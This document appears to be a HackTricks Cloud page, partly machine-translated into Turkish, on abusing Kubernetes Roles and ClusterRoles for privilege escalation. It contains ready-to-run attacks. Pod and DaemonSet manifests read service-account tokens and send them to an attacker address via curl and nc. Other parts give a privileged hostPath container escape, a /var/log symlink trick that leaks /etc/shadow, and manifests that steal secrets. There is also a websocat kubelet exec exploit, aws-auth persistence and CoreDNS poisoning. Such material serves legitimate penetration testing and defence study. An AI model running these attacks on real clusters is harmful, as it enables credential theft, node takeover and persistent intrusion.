Abusing Roles/ClusterRoles in Kubernetes
Tip
AWS Hacking’i öğrenin ve pratik yapın:
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking’i öğrenin ve pratik yapın:HackTricks Training GCP Red Team Expert (GRTE)
Az Hacking’i öğrenin ve pratik yapın:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks'i Destekleyin
- Abonelik planlarını kontrol edin!
- Katılın 💬 Discord group veya telegram group veya Twitter’da bizi takip edin 🐦 @hacktricks_live.
- PR göndererek hacking tricks paylaşın: HackTricks ve HackTricks Cloud github repos.
Burada bazı potansiyel olarak tehlikeli Roles ve ClusterRoles yapılandırmalarını bulabilirsiniz.
Unutmayın ki tüm desteklenen kaynakları kubectl api-resources ile alabilirsiniz
Privilege Escalation
Cluster içinde veya dış bulutlara karşı sahip olduğunuzdan farklı ayrıcalıklara sahip başka bir principal’a erişim elde etme sanatı olarak tanımlanan Privilege Escalation, Kubernetes’te temel olarak ayrıcalıkları yükseltmek için 4 ana teknik vardır:
- Kubernetes cluster içinde veya dış bulutlara karşı daha yüksek ayrıcalıklara sahip diğer user/groups/SAs’ları impersonate edebilmek
- create/patch/exec pods yapabilmek; böylece bu pod’larda daha yüksek ayrıcalıklı SAs’ları bulabilir veya attach edebilirsiniz
- SAs token’ları secret olarak saklandığı için read secrets yapabilmek
- Bir container’dan escape to the node yapıp, node üzerinde çalışan container’ların tüm secret’larını, node’un kimlik bilgilerini ve node’un çalıştığı cloud içindeki izinleri (varsa) çalabilmek
- Bahsedilmeye değer beşinci bir teknik ise bir pod içinde run port-forward yapabilme yeteneğidir; bu sayede o pod içindeki ilginç kaynaklara erişebilirsiniz.
Access Any Resource or Verb (Wildcard)
The wildcard (*) gives permission over any resource with any verb. It’s used by admins. Inside a ClusterRole this means that an attacker could abuse anynamespace in the cluster
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: api-resource-verbs-all
rules:
rules:
- apiGroups: ["*"]
resources: ["*"]
verbs: ["*"]
Belirli bir verb ile herhangi bir kaynağa erişim
RBAC’te, bazı izinler önemli riskler oluşturur:
create: Herhangi bir cluster kaynağı oluşturma yetkisi verir; bu, privilege escalation riski doğurur.list: Tüm kaynakları listelemeye izin verir, potentially leaking sensitive data.get: service accounts üzerinden secrets erişimine izin verir, güvenlik tehdidi oluşturur.
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: api-resource-verbs-all
rules:
rules:
- apiGroups: ["*"]
resources: ["*"]
verbs: ["create", "list", "get"]
Pod Create - Steal Token
Bir pod oluşturma iznine sahip bir saldırgan, ayrıcalıklı bir Service Account’u pod’a bağlayıp token’ı çalarak o Service Account’u taklit edebilir. Böylece bu hesabın ayrıcalıkları etkili şekilde yükseltilir.
bootstrap-signer service account’ın token’ını çalıp saldırgana gönderecek bir pod örneği:
apiVersion: v1
kind: Pod
metadata:
name: alpine
namespace: kube-system
spec:
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args:
[
"-c",
'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',
]
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true
Pod Create & Escape
Aşağıdakiler bir konteynerin sahip olabileceği tüm ayrıcalıkları gösterir:
- Privileged access (korumaları devre dışı bırakma ve yetenekleri ayarlama)
- Disable namespaces hostIPC and hostPid bu, ayrıcalık yükseltmesine yardımcı olabilir
- Disable hostNetwork namespace, node’ların cloud ayrıcalıklarını çalma ve ağlara daha iyi erişim sağlama imkânı verir
- Mount hosts / inside the container
apiVersion: v1
kind: Pod
metadata:
name: ubuntu
labels:
app: ubuntu
spec:
# Uncomment and specify a specific node you want to debug
# nodeName: <insert-node-name-here>
containers:
- image: ubuntu
command:
- "sleep"
- "3600" # adjust this as needed -- use only as long as you need
imagePullPolicy: IfNotPresent
name: ubuntu
securityContext:
allowPrivilegeEscalation: true
privileged: true
#capabilities:
#  add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html
runAsUser: 0 # run as root (or any other user)
volumeMounts:
- mountPath: /host
name: host-volume
restartPolicy: Never # we want to be intentional about running this pod
hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html
hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html
hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_
volumes:
- name: host-volume
hostPath:
path: /
Pod’u şu şekilde oluşturun:
kubectl --token $token create -f mount_root.yaml
One-liner this tweet’den alınmış ve bazı eklemelerle:
kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'
Now that you can escape to the node check post-exploitation techniques in:
Stealth
You probably want to stealthier, in the following pages you can see what you would be able to access if you create a pod only enabling some of the mentioned privileges in the previous template:
- Privileged + hostPID
- Privileged only
- hostPath
- hostPID
- hostNetwork
- hostIPC
You can find example of how to create/abuse the previous privileged pods configurations in https://github.com/BishopFox/badPods
Pod Create - Move to cloud
Eğer bir pod oluşturabiliyorsanız (ve isteğe bağlı olarak bir service account) bir pod’a veya bir service account’a cloud rollerini atayarak ve sonra ona erişerek cloud environment içinde ayrıcalıklar elde edebilirsiniz.
Ayrıca, eğer host network namespace’ine sahip bir pod oluşturabiliyorsanız node instance’ın IAM rolünü çalabilirsiniz.
For more information check:
Create/Patch Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs
Bu izinleri kötüye kullanarak yeni bir pod create edebilir ve önceki örnekte olduğu gibi ayrıcalıkları yükseltebilirsiniz.
The following yaml creates a daemonset and exfiltrates the token of the SA inside the pod:
apiVersion: apps/v1
kind: DaemonSet
metadata:
name: alpine
namespace: kube-system
spec:
selector:
matchLabels:
name: alpine
template:
metadata:
labels:
name: alpine
spec:
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args:
[
"-c",
'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',
]
volumeMounts:
- mountPath: /root
name: mount-node-root
volumes:
- name: mount-node-root
hostPath:
path: /
Pods Exec
pods/exec kubernetes içinde bir kaynaktır; bir pod’un içindeki shell’de komut çalıştırmak için kullanılır. Bu, container’ların içinde komut çalıştırmaya veya içinde bir shell elde etmeye olanak tanır.
Bu nedenle, bir pod’a girip SA token’ını çalmak veya ayrıcalıklı bir pod’a girip node’a kaçmak, node’daki pod’ların tüm token’larını çalmak ve node’u (ab)use etmek mümkündür:
kubectl exec -it <POD_NAME> -n <NAMESPACE> -- sh
Note
Varsayılan olarak komut pod’un ilk container’ında çalıştırılır. Bir pod’daki tüm container’ları almak için
kubectl get pods <pod_name> -o jsonpath='{.spec.containers[*].name}'kullanın ve ardından çalıştırmak istediğiniz container’ı belirtmek içinkubectl exec -it <pod_name> -c <container_name> -- shkullanın
If it’s a distroless container you could try using shell builtins to get info of the containers or uplading your own tools like a busybox using: kubectl cp </path/local/file> <podname>:</path/in/container>.
port-forward
This permission allows to bir yerel portu belirtilen pod içindeki bir porta yönlendirmeyi. Bu, pod içinde çalışan uygulamaları kolayca debug etmek için tasarlanmıştır; ancak bir saldırgan bunu pod içindeki ilginç (ör. DBs) veya zayıf uygulamalara (web uygulamaları?) erişim sağlamak için kötüye kullanabilir:
kubectl port-forward pod/mypod 5000:5000
Hosts Writable /var/log/ Escape
Bu indicated in this research gösterildiği gibi, eğer hosts /var/log/ directory mounted edilmiş bir pod’a erişebiliyor veya böyle bir pod oluşturabiliyorsanız, escape from the container yapabilirsiniz.
Bu durum temelde şu nedenle olur: Kube-API bir container’ın loglarını almaya çalıştığında ( kubectl logs <pod> kullanarak), pod’un 0.log dosyasını Kubelet servisinin /logs/ endpoint’i üzerinden ister.
Kubelet servisi /logs/ endpoint’ini açar; bu da temelde container’ın /var/log dosya sistemini exposing eder.
Bu nedenle, container’ın /var/log/ klasörüne yazma erişimi (access to write in the /var/log/ folder) olan bir saldırgan bu davranışı iki şekilde kötüye kullanabilir:
- Container’ın
0.logdosyasını (genellikle/var/logs/pods/namespace_pod_uid/container/0.logiçinde) örneğin symlink pointing to/etc/shadowolacak şekilde değiştirmek. Böylece hosts’un shadow dosyasını şu şekilde exfiltrate edebilirsiniz:
kubectl logs escaper
failed to get parse function: unsupported log format: "root::::::::\n"
kubectl logs escaper --tail=2
failed to get parse function: unsupported log format: "systemd-resolve:*:::::::\n"
# Keep incrementing tail to exfiltrate the whole file
- Eğer saldırgan, herhangi bir principal üzerinde
nodes/log’u okuma izinlerine (permissions to readnodes/log) sahipse,/host-mounted/var/log/symiçinde/’e bir symlink oluşturabilir vehttps://<gateway>:10250/logs/sym/adresine eriştiğinde host’un kök dosya sistemini listeler (symlink’i değiştirmek dosyalara erişim sağlayabilir).
curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://172.17.0.1:10250/logs/sym/'
<a href="bin">bin</a>
<a href="data/">data/</a>
<a href="dev/">dev/</a>
<a href="etc/">etc/</a>
<a href="home/">home/</a>
<a href="init">init</a>
<a href="lib">lib</a>
[...]
Bir laboratuvar ve otomatik exploit şurada bulunabilir https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts
readOnly korumasını atlatma
Eğer yeterince şanslıysanız ve yüksek ayrıcalıklı capability CAP_SYS_ADMIN mevcutsa, klasörü sadece rw olarak yeniden mount edebilirsiniz:
mount -o rw,remount /hostlogs/
Bypassing hostPath readOnly protection
this research’te belirtildiği gibi koruma atlatılabilir:
allowedHostPaths:
- pathPrefix: "/foo"
readOnly: true
Bu, önceki kaçışlara benzerlerini önlemek için, hostPath mount kullanmak yerine bir PersistentVolume ve PersistentVolumeClaim kullanarak container içinde hosts klasörünü yazılabilir erişimle mount etmek amaçlanmıştı:
apiVersion: v1
kind: PersistentVolume
metadata:
name: task-pv-volume-vol
labels:
type: local
spec:
storageClassName: manual
capacity:
storage: 10Gi
accessModes:
- ReadWriteOnce
hostPath:
path: "/var/log"
---
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: task-pv-claim-vol
spec:
storageClassName: manual
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 3Gi
---
apiVersion: v1
kind: Pod
metadata:
name: task-pv-pod
spec:
volumes:
- name: task-pv-storage-vol
persistentVolumeClaim:
claimName: task-pv-claim-vol
containers:
- name: task-pv-container
image: ubuntu:latest
command: ["sh", "-c", "sleep 1h"]
volumeMounts:
- mountPath: "/hostlogs"
name: task-pv-storage-vol
Ayrıcalıklı hesapların taklit edilmesi
Bir user impersonation ayrıcalığı ile, bir saldırgan ayrıcalıklı bir hesabın kimliğine bürünebilir.
Bir kullanıcıyı taklit etmek için kubectl komutunda --as=<username> parametresini, bir grubu taklit etmek için ise --as-group=<group> parametresini kullanın:
kubectl get pods --as=system:serviceaccount:kube-system:default
kubectl get secrets --as=null --as-group=system:masters
Veya REST API’yi kullan:
curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \
-H "Impersonate-Group: system:masters"\
-H "Impersonate-User: null" \
-H "Accept: application/json" \
https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
Secrets Listeleme
list secrets izni, bir saldırganın REST API endpoint’ine erişerek secrets’ları gerçekten okumasına izin verebilir:
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
Secret’leri Oluşturma ve Okuma
Kubernetes secret’larının özel bir türü olan ve serviceaccount token’larını saklayan kubernetes.io/service-account-token tipinde bir secret vardır.
Eğer secret oluşturma ve okuma izinlerine sahipseniz ve serviceaccount’un adını da biliyorsanız, aşağıdaki gibi bir secret oluşturup hedef serviceaccount’un token’ını ondan çalabilirsiniz:
apiVersion: v1
kind: Secret
metadata:
name: stolen-admin-sa-token
namespace: default
annotations:
kubernetes.io/service-account.name: cluster-admin-sa
type: kubernetes.io/service-account-token
Örnek exploitation:
$ SECRETS_MANAGER_TOKEN=$(kubectl create token secrets-manager-sa)

$ kubectl auth can-i --list --token=$SECRETS_MANAGER_TOKEN
Warning: the list may be incomplete: webhook authorizer does not support user rule resolution
Resources                                       Non-Resource URLs                      Resource Names   Verbs
selfsubjectreviews.authentication.k8s.io        []                                     []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                                     []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                                     []               [create]
secrets                                         []                                     []               [get create]
[/.well-known/openid-configuration/]   []               [get]
<SNIP>
[/version]                             []               [get]

$ kubectl create token cluster-admin-sa --token=$SECRETS_MANAGER_TOKEN
error: failed to create token: serviceaccounts "cluster-admin-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot create resource "serviceaccounts/token" in API group "" in the namespace "default"

$ kubectl get pods --token=$SECRETS_MANAGER_TOKEN --as=system:serviceaccount:default:secrets-manager-sa
Error from server (Forbidden): serviceaccounts "secrets-manager-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot impersonate resource "serviceaccounts" in API group "" in the namespace "default"

$ kubectl apply -f ./secret-that-steals-another-sa-token.yaml --token=$SECRETS_MANAGER_TOKEN
secret/stolen-admin-sa-token created

$ kubectl get secret stolen-admin-sa-token --token=$SECRETS_MANAGER_TOKEN -o json
{
"apiVersion": "v1",
"data": {
"ca.crt": "LS0tLS1CRUdJTiBDRVJUSUZJQ0FU<SNIP>UlRJRklDQVRFLS0tLS0K",
"namespace": "ZGVmYXVsdA==",
"token": "ZXlKaGJHY2lPaUpTVXpJMU5pSXNJbXRwWk<SNIP>jYkowNWlCYjViMEJUSE1NcUNIY0h4QTg2aXc="
},
"kind": "Secret",
"metadata": {
"annotations": {
"kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"kind\":\"Secret\",\"metadata\":{\"annotations\":{\"kubernetes.io/service-account.name\":\"cluster-admin-sa\"},\"name\":\"stolen-admin-sa-token\",\"namespace\":\"default\"},\"type\":\"kubernetes.io/service-account-token\"}\n",
"kubernetes.io/service-account.name": "cluster-admin-sa",
"kubernetes.io/service-account.uid": "faf97f14-1102-4cb9-9ee0-857a6695973f"
},
"creationTimestamp": "2025-01-11T13:02:27Z",
"name": "stolen-admin-sa-token",
"namespace": "default",
"resourceVersion": "1019116",
"uid": "680d119f-89d0-4fc6-8eef-1396600d7556"
},
"type": "kubernetes.io/service-account-token"
}
Note that if you are allowed to create and read secrets in a certain namespace, the victim serviceaccount also must be in that same namespace.
Bir secret’ı okuma – brute-forcing token IDs
Okuma izinlerine sahip bir token’a sahip bir attacker, bunu kullanmak için secret’ın tam adına ihtiyaç duyar; daha geniş listing secrets ayrıcalığının aksine yine de zayıflıklar mevcuttur. Sistemdeki default service accounts enumerate edilebilir; her birinin bir secret’ı vardır. Bu secret’ların isim yapısı şu şekildedir: statik bir önekin ardından rastgele beş karakterlik alfanümerik bir token (bazı karakterler hariç) gelir; detaylar için source code.
Token, tam alfanümerik aralık yerine sınırlı 27 karakterlik bir kümeden (bcdfghjklmnpqrstvwxz2456789) üretilir. Bu sınırlama toplam olası kombinasyon sayısını 14,348,907 (27^5) ile sınırlar. Sonuç olarak, bir attacker birkaç saat içinde token’ı brute-force ile tespit edebilir; bu da hassas service account’lara erişerek privilege escalation ile sonuçlanabilir.
EncrpytionConfiguration düz metin halinde
Bu tür bir objede, at-rest veriyi şifrelemek için kullanılan düz metin anahtarları bulmak mümkündür, örneğin:
# From https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/

#
# CAUTION: this is an example configuration.
#          Do not use this for your own cluster!
#

apiVersion: apiserver.config.k8s.io/v1
kind: EncryptionConfiguration
resources:
- resources:
- secrets
- configmaps
- pandas.awesome.bears.example # a custom resource API
providers:
# This configuration does not provide data confidentiality. The first
# configured provider is specifying the "identity" mechanism, which
# stores resources as plain text.
#
- identity: {} # plain text, in other words NO encryption
- aesgcm:
keys:
- name: key1
secret: c2VjcmV0IGlzIHNlY3VyZQ==
- name: key2
secret: dGhpcyBpcyBwYXNzd29yZA==
- aescbc:
keys:
- name: key1
secret: c2VjcmV0IGlzIHNlY3VyZQ==
- name: key2
secret: dGhpcyBpcyBwYXNzd29yZA==
- secretbox:
keys:
- name: key1
secret: YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXoxMjM0NTY=
- resources:
- events
providers:
- identity: {} # do not encrypt Events even though *.* is specified below
- resources:
- '*.apps' # wildcard match requires Kubernetes 1.27 or later
providers:
- aescbc:
keys:
- name: key2
secret: c2VjcmV0IGlzIHNlY3VyZSwgb3IgaXMgaXQ/Cg==
- resources:
- '*.*' # wildcard match requires Kubernetes 1.27 or later
providers:
- aescbc:
keys:
- name: key3
secret: c2VjcmV0IGlzIHNlY3VyZSwgSSB0aGluaw==
Sertifika İmzalama İstekleri
Eğer certificatesigningrequests kaynağında (veya en azından certificatesigningrequests/nodeClient içinde) create yetkisine sahipseniz, yeni bir node için yeni bir CeSR oluşturabilirsiniz.
According to the documentation it’s possible to auto approve this requests, bu durumda ekstra izinlere ihtiyacınız yok. Değilse, isteği onaylayabilmeniz gerekir; bu da certificatesigningrequests/approval üzerinde update ve signers içinde approve ile (resourceName <signerNameDomain>/<signerNamePath> veya <signerNameDomain>/*) izinlere sahip olmanız anlamına gelir.
Gerekli tüm izinlere sahip bir rol örneği şudur:
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: csr-approver
rules:
- apiGroups:
- certificates.k8s.io
resources:
- certificatesigningrequests
verbs:
- get
- list
- watch
- create
- apiGroups:
- certificates.k8s.io
resources:
- certificatesigningrequests/approval
verbs:
- update
- apiGroups:
- certificates.k8s.io
resources:
- signers
resourceNames:
- example.com/my-signer-name # example.com/* can be used to authorize for all signers in the 'example.com' domain
verbs:
- approve
Yani, yeni node CSR onaylandıktan sonra node’ların özel izinlerini abuse ederek steal secrets ve escalate privileges elde edebilirsiniz.
In this post and this one GKE K8s TLS Bootstrap yapılandırması automatic signing ile ayarlanmış ve bu, yeni bir K8s Node için kimlik bilgileri oluşturmak ve sonra bunları abuse ederek steal secrets ile escalate privileges gerçekleştirmek için kullanılıyor.
Eğer bahsedilen ayrıcalıklara sahipseniz aynı şeyi yapabilirsiniz. İlk örneğin, yeni bir node’un konteyner içindeki secrets erişimini engelleyen hatayı baypas ettiğini unutmayın, çünkü bir node can only access the secrets of containers mounted on it.
Bunu baypas etme yolu, ilginç secrets içeren konteynerin monte edildiği node adına yönelik olarak create a node credentials for the node name where the container with the interesting secrets is mounted oluşturmaktır (ancak nasıl yapılacağını ilk yazıda kontrol edin):
"/O=system:nodes/CN=system:node:gke-cluster19-default-pool-6c73b1-8cj1"
AWS EKS aws-auth configmaps
EKS (AWS içinde olması gerekir) cluster’larında kube-system namespace içindeki configmaps’leri değiştirebilen principal’lar, aws-auth configmap’ini üzerine yazarak cluster admin ayrıcalıkları elde edebilirler.
Gereken verbs: update ve patch, veya configmap oluşturulmadıysa create:
# Check if config map exists
get configmap aws-auth -n kube-system -o yaml

## Yaml example
apiVersion: v1
kind: ConfigMap
metadata:
name: aws-auth
namespace: kube-system
data:
mapRoles: |
- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName
username: system:node{{EC2PrivateDNSName}}
groups:
- system:masters

# Create donfig map is doesn't exist
## Using kubectl and the previous yaml
kubectl apply -f /tmp/aws-auth.yaml
## Using eksctl
eksctl create iamidentitymapping --cluster Testing --region us-east-1 --arn arn:aws:iam::123456789098:role/SomeRoleTestName --group "system:masters" --no-duplicate-arns

# Modify it
kubectl edit -n kube-system configmap/aws-auth
## You can modify it to even give access to users from other accounts
data:
mapRoles: |
- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName
username: system:node{{EC2PrivateDNSName}}
groups:
- system:masters
mapUsers: |
- userarn: arn:aws:iam::098765432123:user/SomeUserTestName
username: admin
groups:
- system:masters
Warning
Diğer hesaplardaki kullanıcılara erişim vermek için
aws-auth’ı persistence amacıyla kullanabilirsiniz.Ancak,
aws --profile other_account eks update-kubeconfig --name <cluster-name>başka bir hesaptan çalışmaz. Fakat aslındaaws --profile other_account eks get-token --cluster-name arn:aws:eks:us-east-1:123456789098:cluster/Testingcluster’ın sadece adı yerine ARN’sini koyarsanız çalışır.kubectl’in çalışması için, sadece yapılandırdığınızdan emin olun hedefin kubeconfig’ini ve aws exec argümanlarına--profile other_account_roleekleyin; böylece kubectl token almak ve AWS ile iletişim kurmak için diğer hesabın profilini kullanacaktır.
CoreDNS config map
Eğer kube-system namespace’indeki coredns configmap’i değiştirme izinleriniz varsa, DNS’in çözeceği adresleri değiştirerek MitM saldırıları gerçekleştirip hassas bilgileri çalabilir veya kötü amaçlı içerik enjekte edebilirsiniz.
Gerekli eylemler update ve patch’tir; hedef coredns configmap (veya tüm config mapler) üzerindedir.
Normal bir coredns dosyası şöyle bir şeye benzer:
data:
Corefile: |
.:53 {
log
errors
health {
lameduck 5s
}
ready
kubernetes cluster.local in-addr.arpa ip6.arpa {
pods insecure
fallthrough in-addr.arpa ip6.arpa
ttl 30
}
prometheus :9153
hosts {
192.168.49.1 host.minikube.internal
fallthrough
}
forward . /etc/resolv.conf {
max_concurrent 1000
}
cache 30
loop
reload
loadbalance
}
Bir attacker bunu indirip kubectl get configmap coredns -n kube-system -o yaml çalıştırarak alabilir, içine rewrite name victim.com attacker.com gibi bir şey ekleyip victim.com erişildiğinde aslında attacker.com domain’ine gidilmesini sağlayabilir. Sonra bunu kubectl apply -f poison_dns.yaml çalıştırarak uygulayabilir.
Başka bir seçenek ise dosyayı doğrudan kubectl edit configmap coredns -n kube-system ile düzenleyip değişiklikleri yapmaktır.
GKE’de Yetki Yükseltme
K8s izinlerini GCP principal’larına atamanın 2 yolu vardır. Her durumda principal’ın cluster’a erişmek için kimlik bilgilerini toplayabilmesi adına container.clusters.get iznine de sahip olması gerekir, yoksa kendi kubectl config dosyanızı oluşturmanız gerekecektir (bir sonraki linke bakın).
Warning
K8s api endpoint ile konuşurken, GCP auth token gönderilecektir. Sonra, GCP, K8s api endpoint üzerinden önce principal’ın (email ile) cluster içinde herhangi bir erişimi olup olmadığını kontrol edecek, ardından GCP IAM üzerinden herhangi bir erişimi olup olmadığını kontrol edecektir.
Eğer bunlardan herhangi biri doğruysa, erişim sağlanacaktır. Eğer değilse, GCP IAM üzerinden izin verme öneren bir hata verilecektir.
İlk yöntem GCP IAM kullanmaktır; K8s izinlerinin eşdeğer GCP IAM izinleri vardır ve principal bu izinlere sahipse bunları kullanabilecektir.
İkinci yöntem ise kullanıcıyı email ile (GCP service account’ları dahil) tanımlayarak cluster içinde K8s izinleri atamaktır.
Create serviceaccounts token
K8s api endpoint ile konuşurken SAs için TokenRequests (serviceaccounts/token) oluşturabilecek principal’lar (bilgi için here).
ephemeralcontainers
update veya patch hakkına sahip principal’lar pods/ephemeralcontainers üzerinde diğer pod’larda kod çalıştırma elde edebilir ve ayrıcalıklı bir securityContext ile ephemeral container ekleyerek potansiyel olarak node’a çıkış yapabilirler.
ValidatingWebhookConfigurations or MutatingWebhookConfigurations
validatingwebhookconfigurations veya mutatingwebhookconfigurations üzerinde create, update veya patch fiillerinden herhangi birine sahip principal’lar, ayrıcalık yükseltmek için bu tür webhookconfigurations’lardan birini oluşturabilme yeteneğine sahip olabilirler.
Bir mutatingwebhookconfigurations example check this section of this post.
Yetki Yükseltme
Bir sonraki bölümde okuyacağınız gibi: Built-in Privileged Escalation Prevention, bir principal kendisinde olmayan yeni izinlere sahip olmadan roles veya clusterroles oluşturamaz ya da güncelleme yapamaz. Ancak eğer roles veya clusterroles üzerinde ve ilgili binding seçeneklerinde escalate fiiline veya *’a sahipse, o zaman sahip olduklarından daha geniş izinlere sahip yeni roles/clusterroles oluşturup güncelleyebilir.
Nodes proxy
nodes/proxy alt kaynağına erişimi olan principal’lar Kubelet API aracılığıyla pod’larda kod çalıştırabilir (bknz this). Kubelet authentication hakkında daha fazla bilgi için bu sayfaya bakın:
Kubelet Authentication & Authorization
nodes/proxy GET -> Kubelet /exec via WebSocket verb confusion
- Kubelet, HTTP yöntemlerini RBAC fiillerine protokol yükseltmesinden önce eşler. WebSocket handshake’leri HTTP GET (
Connection: Upgrade) ile başlamalıdır, bu yüzden WebSocket üzerinden/execbeklenencreateyerine fiilgetolarak kontrol edilir. /exec,/run,/attachve/portforwardaçıkça eşlenmemiştir ve varsayılanproxyalt kaynağına düşer; bu durumda yetkilendirme sorusucan <user> get nodes/proxy?olur.- Eğer bir token sadece
nodes/proxy+getsahibiyse,https://<node_ip>:10250üzerindeki kubelet’e doğrudan WebSocket erişimi o düğümdeki herhangi bir pod’ta rastgele komut çalıştırmaya izin verir. Aynı istek API server proxy yolu (/api/v1/nodes/<node>/proxy/exec/...) üzerinden gönderildiğinde normal bir HTTP POST olduğu içincreateolarak değerlendirilir ve reddedilir. - Kubelet, WebSocket yükseltmesinden sonra ikinci bir yetkilendirme yapmaz; sadece başlangıçtaki GET değerlendirilir.
Direct exploit (requires network reachability to the kubelet and a token with nodes/proxy GET):
kubectl auth can-i --list | grep "nodes/proxy"
websocat --insecure \
--header "Authorization: Bearer $TOKEN" \
--protocol "v4.channel.k8s.io" \
"wss://$NODE_IP:10250/exec/$NAMESPACE/$POD/$CONTAINER?output=1&error=1&command=id"
- Node adından ziyade Node IP’yi kullanın. Aynı istek
curl -X POSTile Forbidden olacaktır çünkücreateile eşlenir. - Doğrudan kubelet erişimi API server’ı atlar, bu yüzden AuditPolicy yalnızca kubelet user agent’ten gelen
subjectaccessreviews’ı gösterir vepods/execkomutlarını kaydetmez. - Etkilenen service account’ları,
nodes/proxyGET ile sınırlı token’ları bulmak için detection script ile listeleyin.
Pod’ları silme + unschedulable node’lar
Bir pod üzerinde kontrole sahip olan ve pod’ları silebilen (delete verb over pods resource), veya pod’ları evict edebilen (create verb over pods/eviction resource), veya pod durumunu değiştirebilen (erişim pods/status) ve ayrıca diğer node’ları unschedulable hale getirebilen (erişim nodes/status) veya node’ları silebilen (delete verb over nodes resource) yetkili kimlikler, diğer node’lardaki pod’ları çalabilirler; böylece bu pod’lar kompromize edilmiş node üzerinde çalıştırılır ve saldırgan bu pod’lardaki token’ları çalabilir.
patch_node_capacity(){
curl -s -X PATCH 127.0.0.1:8001/api/v1/nodes/$1/status -H "Content-Type: json-patch+json" -d '[{"op": "replace", "path":"/status/allocatable/pods", "value": "0"}]'
}

while true; do patch_node_capacity <id_other_node>; done &
#Launch previous line with all the nodes you need to attack

kubectl delete pods -n kube-system <privileged_pod_name>
Services status (CVE-2020-8554)
services/status üzerinde değişiklik yapabilen principal’lar status.loadBalancer.ingress.ip alanını ayarlayarak onarımlanmamış CVE-2020-8554’ten faydalanabilir ve MiTM attacks against the cluster başlatabilir. CVE-2020-8554 için yapılan çoğu hafifletme sadece ExternalIP services’leri engelliyor (bkz. this).
Nodes and Pods status
nodes/status veya pods/status üzerinde update veya patch yetkisine sahip principal’lar, planlama kısıtlamalarını etkileyebilecek etiketleri değiştirebilir.
Yerleşik Yetki Yükseltme Önleme
Kubernetes’in yetki yükseltmeyi önlemek için bir yerleşik mekanizması vardır.
Bu sistem, kullanıcıların roller veya role binding’leri değiştirerek ayrıcalıklarını yükseltemeyeceklerini garanti eder. Bu kuralın uygulaması API seviyesinde gerçekleşir; bu sayede RBAC authorizer devre dışı olsa bile bir güvenlik katmanı sağlar.
Kural şöyle belirtir: bir kullanıcı yalnızca, rolün içerdiği tüm izinlere sahip ise bir role oluşturabilir veya güncelleyebilir. Ayrıca kullanıcının mevcut izinlerinin kapsamı, oluşturmak veya değiştirmek istediği rolün kapsamıyla eşleşmelidir: ClusterRole’lar için cluster-genel; Role’lar için aynı namespace içinde (veya cluster-genel) olmalıdır.
Warning
There is an exception to the previous rule. If a principal has the verb
escalateoverrolesorclusterroleshe can increase the privileges of roles and clusterroles even without having the permissions himself.
Get & Patch RoleBindings/ClusterRoleBindings
Caution
Apparently this technique worked before, but according to my tests it’s not working anymore for the same reason explained in the previous section. Yo cannot create/modify a rolebinding to give yourself or a different SA some privileges if you don’t have already.
Rolebindings oluşturma yetkisi bir kullanıcının rolleri bir service account’a bağlamasına izin verir. Bu yetki potansiyel olarak ayrıcalık yükseltmeye neden olabilir çünkü kullanıcının ele geçirilmiş bir service account’a admin ayrıcalıkları bağlamasına izin verir.
Diğer Saldırılar
Sidecar proxy app
Varsayılan olarak pod’lar arasındaki iletişim şifrelenmez. Karşılıklı kimlik doğrulama (mutual authentication), iki yönlü, pod-to-pod yoktur.
Bir sidecar proxy uygulaması oluşturma
Bir sidecar container, bir pod içine ikinci (veya daha fazla) container eklemekten ibarettir.
Örneğin, aşağıda 2 container içeren bir pod’un konfigürasyonunun bir bölümü yer almaktadır:
spec:
containers:
- name: main-application
image: nginx
- name: sidecar-container
image: busybox
command: ["sh","-c","<execute something in the same pod but different container>"]
